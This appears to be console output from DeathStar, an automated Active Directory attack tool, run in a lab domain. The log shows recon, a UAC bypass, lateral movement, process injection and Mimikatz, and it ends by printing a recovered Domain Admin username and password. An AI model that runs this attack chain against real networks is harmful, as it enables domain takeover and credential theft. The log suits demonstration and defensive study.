 [*] Powering up the Death Star
[*] Polling for agents
[+] New Agent => Name: STFCD8R7 IP: 192.168.10.20 HostName: WIN10 UserName: LAB\yomama HighIntegrity: 0
[*] Agent: STFCD8R7 => Starting recon
[+] Agent: STFCD8R7 => Found 2 members for the '"Domain Admins"' group: ['LAB\\g0d', 'LAB\\Administrator']
[+] Agent: STFCD8R7 => Found 2 Domain Controllers: ['DC1.lab.local', 'DC2.lab.local']
[+] Agent: STFCD8R7 => Found 4 active admin sessions: ['DC1.lab.local', 'DC1.lab.local', 'DC1.lab.local', 'DC2.lab.local']
[+] Agent: STFCD8R7 => Found 1 users logged into localhost: ['LAB\\yomama']
[*] Agent: STFCD8R7 => Starting lateral movement
[*] Agent: STFCD8R7 => Attempting to elevate using bypassuac_eventvwr
[+] Agent: STFCD8R7 => Current security context has admin access to 1 hosts
[+] Agent: STFCD8R7 => Spread laterally using current security context to WIN7OMFGTHISLON.lab.local
[+] New Agent => Name: 7KCLE9XM IP: 192.168.10.25 HostName: WIN7OMFGTHISLON UserName: LAB\yomama HighIntegrity: 1
[+] Agent: 7KCLE9XM => Found 1 users logged into localhost: ['LAB\\yomama5']
[+] Agent: 7KCLE9XM => Enumerated 1 processes
[*] Agent: 7KCLE9XM => Found process 2028 running under LAB\yomama5
[*] Agent: 7KCLE9XM => PSInjecting into process 2028
[+] New Agent => Name: PAT87XLM IP: 192.168.10.25 HostName: WIN7OMFGTHISLON UserName: LAB\yomama5 HighIntegrity: 0
[+] Agent: 7KCLE9XM => Executed Mimikatz
[+] Agent: PAT87XLM => Found 1 users logged into localhost: ['LAB\\yomama5']
[*] Agent: PAT87XLM => Starting lateral movement
[+] Agent: PAT87XLM => Current security context has admin access to 1 hosts
[+] Agent: PAT87XLM => Spread laterally using current security context to WIN7.lab.local
[+] New Agent => Name: S4TK136D IP: 192.168.10.21 HostName: WIN7 UserName: LAB\yomama5 HighIntegrity: 1
[+] Agent: S4TK136D => Found 2 users logged into localhost: ['LAB\\g0d', 'LAB\\yomama4']
[+] Agent: S4TK136D => Found Domain Admin logged in: LAB\g0d
[+] Agent: S4TK136D => Enumerated 1 processes
[*] Agent: S4TK136D => Found process 1524 running under LAB\yomama4
[*] Agent: S4TK136D => PSInjecting into process 1524
[+] New Agent => Name: ADUXGMHZ IP: 192.168.10.21 HostName: WIN7 UserName: LAB\yomama4 HighIntegrity: 0
[+] Agent: S4TK136D => Executed Mimikatz
[+] Got Domain Admin via credentials! => Username: LAB\g0d Password: P@ssw0rd
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Powering down...
[*] Killing recon threads
[*] Killing spread threads
[*] Killing privesc threads
[*] Killing agent threads
(DeathStar) λ pwnb0x DeathStar → λ git master* →